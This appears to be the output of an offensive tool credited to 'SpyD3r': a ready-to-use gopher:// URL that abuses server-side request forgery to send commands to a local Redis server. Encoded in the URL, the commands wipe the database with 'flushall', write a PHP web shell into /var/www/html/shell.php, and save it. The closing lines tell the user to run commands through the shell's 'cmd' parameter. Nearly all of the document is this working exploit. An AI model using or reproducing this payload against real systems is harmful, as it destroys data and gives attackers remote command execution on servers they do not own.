 Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset
%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5
D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%24
3%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243
%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%
0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as par
meter.
-----------Made-by-SpyD3r-----------